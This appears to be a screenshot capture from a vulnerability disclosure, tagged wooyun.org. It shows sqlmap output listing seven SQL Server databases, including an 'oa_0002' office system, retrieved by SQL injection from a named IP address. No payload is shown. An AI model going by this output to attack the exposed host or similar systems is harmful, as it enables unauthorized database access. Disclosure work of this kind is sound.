 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[09:37:53] [WARNING] reflective value(s) found and filtering out
[09:37:53] [INFO] the SQL query used returns 7 entries
[09:37:54] [INFO] retrieved: "master"
[09:37:54] [INFO] retrieved: "model"
[09:37:54] [INFO] retrieved: "msdb"
[09:37:55] [INFO] retrieved: "oa_0002"
[09:37:55] [INFO] retrieved: "ReportServer"
[09:37:56] [INFO] retrieved: "ReportServerTempDB"
[09:37:56] [INFO] retrieved: "tempdb"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] oa_0002
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[09:37:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:37:56] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\218.195.234.37'
www.wooyun.org